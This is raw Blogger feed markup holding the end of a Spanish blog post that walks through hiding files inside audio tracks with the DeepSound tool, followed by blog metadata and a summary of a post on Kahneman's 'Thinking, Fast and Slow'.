href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrWYKg7e4Yr0u5H5oCh_ZwjUujhHGyS9Vm6RiJIzucdzQjffdHZnEKOJ8a6f9CcYRfzaJj6Ggh-WC2Dr5FKGx8rZ61Vg3mW0zpXN9TLiwh9gWgSVEzx7Qmr19znBXtLJbTbn-jN9u8k74\/s1600\/Captura01.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrWYKg7e4Yr0u5H5oCh_ZwjUujhHGyS9Vm6RiJIzucdzQjffdHZnEKOJ8a6f9CcYRfzaJj6Ggh-WC2Dr5FKGx8rZ61Vg3mW0zpXN9TLiwh9gWgSVEzx7Qmr19znBXtLJbTbn-jN9u8k74\/s320\/Captura01.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ch4 style=\"clear: both; text-align: left;\"\u003E\nOcultar los datos en un archivo de audio\u003C\/h4\u003E\n\u003Cbr \/\u003E\nLo primero que veremos será la pantalla principal del programa, donde podremos ver un botón que dice #Open carrier files# o (F2) explorador de archivos con la raíz de nuestro disco duro.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjyshsQbPB52tkUIZx18zaOhGQ2P_BqwX-oc5adUGPGXlYJPP8O0GEWK_1njDpoikWjefUdz7wnS3wosZYi4uEyCLvhw1cZna_kMY9Tls-yQo8j28AFzDhtam0aEPjjuCXX8RyDQCvTN0\/s1600\/Captura02.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjjyshsQbPB52tkUIZx18zaOhGQ2P_BqwX-oc5adUGPGXlYJPP8O0GEWK_1njDpoikWjefUdz7wnS3wosZYi4uEyCLvhw1cZna_kMY9Tls-yQo8j28AFzDhtam0aEPjjuCXX8RyDQCvTN0\/s320\/Captura02.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nAquí lo primero que debemos hacer es buscar la carpeta donde tenemos las canciones “portadoras”, es decir, en las que queremos ocultar los archivos.Los archivos que soporta son:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EFLAC\u003C\/li\u003E\n\u003Cli\u003EWAV\u003C\/li\u003E\n\u003Cli\u003EWMA\u003C\/li\u003E\n\u003Cli\u003EMP3\u003C\/li\u003E\n\u003Cli\u003Emono\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\nDamos clic en #Add secred files# añadir archivos secretos o (F3) y seleccionamos los archivos secretos en la lista de archivos secretos en la parte inferior de la aplicación.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRQdqEcBeoXNiXdnPdER801F9_Fvjus3XNxdA4Ex6gjpUNU-Jet5ffQl19mWAUc9peRSE6UTwcr60mndpjYxMbMeoWTwDSRglfLTraXYJ9dOA8O3O1zirMIYVSGIiGFbIZS5uEad5T61U\/s1600\/Captura03.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRQdqEcBeoXNiXdnPdER801F9_Fvjus3XNxdA4Ex6gjpUNU-Jet5ffQl19mWAUc9peRSE6UTwcr60mndpjYxMbMeoWTwDSRglfLTraXYJ9dOA8O3O1zirMIYVSGIiGFbIZS5uEad5T61U\/s320\/Captura03.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nPulse la tecla F4 o hacemos clic en el botón de #Encode secret files# 'codificar archivos secretos'\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nPodemos elegir el formato de salida de audio:\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003EWAV\u003C\/li\u003E\n\u003Cli\u003EFLAC\u003C\/li\u003E\n\u003Cli\u003EAPE\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: left;\"\u003E\nDeepSound no es compatible con el formato de salida WMA.\u0026nbsp;\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cstrike\u003ESi desea ocultar datos en wma, ocultar los datos secretos en un fichero WAV y luego usar software externo como Windows Media Encoder para convertir WAV a WMA sin pérdida de formato de audio.\u0026nbsp;\u003C\/strike\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEn la ventana de diálogo \"Codificar archivos secretos 'se puede activar \/ desactivar el cifrado \u003Cb\u003E\u003Ci\u003EAES-256\u003C\/i\u003E\u003C\/b\u003E.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf86XGtOogo2H9P_zoaXYLsmn65s0vhkzuWueoSbD_YaYgHSVJm45-sH0d9O5iOgHOXFrXZUbPVXYKPmRFqr_6mFi3buQK5_ZBUrUIns_Ic3eCliEkMdAZrCLT5ptS0IA8H_u7YuVbJ0I\/s1600\/Captura04.PNG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"245\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgf86XGtOogo2H9P_zoaXYLsmn65s0vhkzuWueoSbD_YaYgHSVJm45-sH0d9O5iOgHOXFrXZUbPVXYKPmRFqr_6mFi3buQK5_ZBUrUIns_Ic3eCliEkMdAZrCLT5ptS0IA8H_u7YuVbJ0I\/s320\/Captura04.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEl archivo de audio modificado se copia en el directorio de salida, en mi caso en Documentos; Si desea cambiar el directorio de salida, hacemos clic en Configuración\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nHacemos clic en el botón de #Encode secret files# 'codificar archivos secretos \"para comenzar a esconder archivos secretos en un archivo de audio portadora.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cu\u003E\u003Cstrike\u003ETadan\u003C\/strike\u003E\u003C\/u\u003E, listo tu archivos como pista de audio y no sabrán que hay mas ...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003EAhora quieren saber como se decodifican? :)\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"font-size: large;\"\u003E#HappyHacking\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"blogger-post-footer\"\u003ESaludos amigos lectores!!! \u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.soterramirez.dev\/feeds\/701541339070809642\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2016\/10\/ocultando-datos-como-mr-robot.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/701541339070809642"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/701541339070809642"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2016\/10\/ocultando-datos-como-mr-robot.html","title":"Ocultando datos como Mr. Robot"}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00044123467661198271"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2V-5J5lRdF2kd9NfY-tP-GogvZ52Djyex57_e_Rk1QS0yovdkyNTuuaKiq5Rl7xcDVFt-n_fQG8JQJsXQyhC7yFk_VOLdOI0GmUZqhBOonG_VcX7UFjrLxZd6MwCCtI_EtROsbdF9Amw\/s72-c\/D6A.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.soterramirez.dev/feeds/posts/summary?max-results=1&alt=json-in-script&callback=hitungtotaldata
body_size: 1727
content:
// API callback
hitungtotaldata({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1551918663074177083"},"updated":{"$t":"2025-10-18T11:48:54.527-06:00"},"category":[{"term":"Tutorial"},{"term":"Cultura Hacker"},{"term":"Seguridad"},{"term":"Hacker"},{"term":"OffTopic"},{"term":"Pensamientos"},{"term":"Taller"},{"term":"Css"},{"term":"Frontend"},{"term":"JavaScript"},{"term":"html"},{"term":"Apuntes"},{"term":"CPJS"},{"term":"Git"},{"term":"GitHub"},{"term":"Bitacora Del Capitan"},{"term":"Linux"},{"term":"webdev"},{"term":"API"},{"term":"Blockchain"},{"term":"Code"},{"term":"Criptomoneda"},{"term":"Css Grid"},{"term":"DIrección de Proyectos"},{"term":"Daniel Kahneman"},{"term":"Desarrollo Profesional"},{"term":"Libros Recomendados"},{"term":"Liderazgo"},{"term":"PensamientoCrítico"},{"term":"Pensar Rápido Pensar Despacio"},{"term":"Productividad"},{"term":"Psicología Cognitiva"},{"term":"Sesgos Cognitivos"},{"term":"Terminal"},{"term":"Toma De Decisiones"},{"term":"diseño"}],"title":{"type":"text","$t":"Soter Ramirez"},"subtitle":{"type":"html","$t":"Si no lo consigues a la primera, llámalo versión 1.0"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/blog.soterramirez.dev\/feeds\/posts\/summary"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/summary?alt=json-in-script\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/summary?alt=json-in-script\u0026start-index=2\u0026max-results=1"}],"author":[{"name":{"$t":"Soter Ramírez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11621424679454573873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03h_iFsGLZ9xgnchfrHcCW3iRLtCh42MqLULezYTMf02s70d3vDNJoGV7yZLdccQnmf1IiRh787ENlKHwErsdzoriai30-SPj3Py5rru793ViBC9lGgAC6qFbf2ON6rY\/s113\/face.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"65"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1551918663074177083.post-199671462491014953"},"published":{"$t":"2025-02-19T22:18:00.001-06:00"},"updated":{"$t":"2025-02-19T22:21:38.694-06:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Daniel Kahneman"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desarrollo Profesional"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Libros Recomendados"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Liderazgo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PensamientoCrítico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pensar Rápido Pensar Despacio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Productividad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Psicología Cognitiva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sesgos Cognitivos"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toma De Decisiones"}],"title":{"type":"text","$t":"Descifrando \"Pensar Rápido, Pensar Despacio\": Claves para Potenciar la Toma de Decisiones"},"summary":{"type":"text","$t":"¿Por qué en ocasiones tomamos decisiones brillantes con rapidez y, en otros momentos, cometemos errores evidentes a pesar de pensar cuidadosamente?Esta es la gran pregunta que aborda Daniel Kahneman, psicólogo y Premio Nobel de Economía, en su influyente libro Thinking, Fast and Slow (en español, Pensar Rápido, Pensar Despacio). Sus hallazgos revelan cómo se divide nuestro razonamiento en dos "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.soterramirez.dev\/feeds\/199671462491014953\/comments\/default","title":"Comentarios de la entrada"},{"rel":"replies","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2025\/02\/descifrando-pensar-rapido-pensar.html#comment-form","title":"0 Comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/199671462491014953"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1551918663074177083\/posts\/default\/199671462491014953"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.soterramirez.dev\/2025\/02\/descifrando-pensar-rapido-pensar.html","title":"Descifrando \"Pensar Rápido, Pensar Despacio\": Claves para Potenciar la Toma de Decisiones"}],"author":[{"name":{"$t":"Soter Ramírez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11621424679454573873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg03h_iFsGLZ9xgnchfrHcCW3iRLtCh42MqLULezYTMf02s70d3vDNJoGV7yZLdccQnmf1IiRh787ENlKHwErsdzoriai30-SPj3Py5rru793ViBC9lGgAC6qFbf2ON6rY\/s113\/face.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5B1H9scJ_mKrbBsWOpWNI5lZNO33DMZ8bZt7TiXREHQzKycUkcHZZJnjx7dSw1sH53fDxkxD-gNtxnPK0UFCx2HzMDkhzAcirUvs6BriO20PA9Crz4XqPOCpDJcEXlCTL4mM59CHmAjAakXjvw4fgvWFBxjKhYeWLPax2CDUk7VQjOU6RVA6cZiEjgFE\/s72-w400-h400-c\/DALL%C2%B7E%202025-02-19%2022.16.51%20-%20Two%20human%20profile%20silhouettes%20facing%20each%20other.%20The%20silhouette%20on%20the%20left%20is%20in%20warm%20tones%20(yellow,%20orange),%20symbolizing%20fast,%20intuitive%20thinking.%20T.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});